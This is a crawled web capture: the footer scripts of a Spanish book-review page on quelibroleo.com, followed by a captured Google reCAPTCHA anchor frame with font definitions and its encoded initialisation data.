	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-baile-de-natasha";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6r9ijd2b2wwq
body_size: 48515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TBjs04ZJMzBHyZTBLvxIMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TBjs04ZJMzBHyZTBLvxIMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TBjs04ZJMzBHyZTBLvxIMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6A5LcOhTW8RwoXCnsKFw7pJwohDwqfCm8KzQcO/GsOXCsK5DsKjw5ksOi3Di3LDocOGwoY7f8Opf8KNKx/DjcKqwp4+wonCgxTDmX3CksKVw59Hw7AGfMK4woTDnsORK8K5YsOLwqzDjWA7w7hVXTlKwqo7wqIkwqs9cDACwrjClQAMdsKpwq1dw6rDqC/CrxxSX2PDj2HCrsOLwrBBwovCgBjDicOHwrnCgcOZRjpWwqbCg8OhX8O+w73Dhx/Cp3PCisKdw5/DiMKNOEbDrn/ClWnDrsK8EsO4VlpIS0sJwofCgxlfw67DisOSfcOhw7fDmFdsw4FXbcK3wpEqIjx+ETLCq1rCi11jZ8OZw7Z0bsOOwp4gYjbCjWMDw7TDusKGG8KXS8KZEsO9wobCicKYw59QwpBzc8OveGjDr1Nkw4PDsy/DojQYw5wJOcOjwo9swqXDl8O6wq55QQYGwp/CkMOeY0nCicKXT8K8w4giw5IfN8OaFcO3IsKww6wMVsO2AAbCtGMPYW47w5TDnGQdwqrDhsKEc8KFV8OjwrXDsMO3NW3Dm8OZOGc5w67CosO2PcKyGW/DgMKtdTPCr8KVwoJ9w4JmwoHDn8KDUVNpJMOCaEHCtGV/HcKRNyrCs8KGwq5Iez3CjW/CqnbCmBTDqj4Qw4BEw4XCinrCvQJnQsOAcwUJw73CpMKJGkzClhTCscOMw7A+wp8Pw7o7eBbClAnCtMKdw6Jzwpk6ZVMcw5ASAcObU8O5bcO4wrBgw5LDgzEww7bDgcKxSCfCj8K2w7RKwprCjsK1McOaQFfCnzfDgjHCtk/CqRDDhmBWwrpHwqnDpcOvw4UawrU3BcOGFzttw63CscO+w7XDlHJFw481w5zCpsOfw4NvZ2XCiMKNWcO7w588w6bCgMKnCsK/EmV5w60wCE8zw4zDr1fDtD/[base64]/woMuJcKnwrMjGgPCi2nCrcKRw45cVcKLOcOfwoLCpMK9wqMnGcKKf8Oxb8Kjw7kEUsO2CxkuMcK2LBzDs8OMw7VTGMOfIijDrsKfwpjDo8KywpF4cm1SFxgiwpHCo3Mxw54Bak/DhjvDisKHIsOAw5rDkj5bbGTCkGPDhGXDhcOXGMKJw6rDuDDCiT/DoMOZTGQkZMOlHMKnZEYTFRBywrjCvmdFw4TCpsKdwowGw6bCq8Kww7FOPH0nBMO0w5vDrhVNNsOVWxkKGSxDw7gdJMKgwoLDlwBuEX9jN8Owwq02wo42wpzCnsOqwqY5bMOzWMOlLRnDm8O8wo1WT8KHBD58asOHIATDkidVw7QcEcOsN8OEwrxseTlOUsK/[base64]/DnMKQw4PCiRjDm8K0VcOtwqYVw7PDl8Kpw7DCl8OxdsK6cTp4S8KPIA7DiirDvcKDEcOowqXDssOMYQEpwq/Di8OXwrYiw5jCvBTDkcOewpDDlcOCw6rDtMO2w74RRgd5HFzDlEkEwrk1wrpiV0cFFQ/DlMOXw5rDok3CkcO